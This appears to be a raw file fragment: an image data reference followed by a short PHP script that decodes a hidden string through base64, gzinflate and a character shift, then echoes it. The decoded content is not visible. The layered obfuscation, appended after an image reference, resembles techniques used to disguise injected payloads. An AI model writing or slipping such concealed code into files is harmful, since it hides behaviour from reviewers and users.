 <?php
function CLsI($ZzvSWE) {
$ZzvSWE = gzinflate(base64_decode($ZzvSWE));
for ($i = 0; $i < strlen($ZzvSWE); $i++) {
$ZzvSWE[$i] = chr(ord($ZzvSWE[$i]) - 1);
}
return $ZzvSWE;
}
echo CLsI("+7DnQGFmYVZ+eoGmlg0fd3puUoZ1fkppek1GdVZhQnJSSZq5aUImGNQBAA==");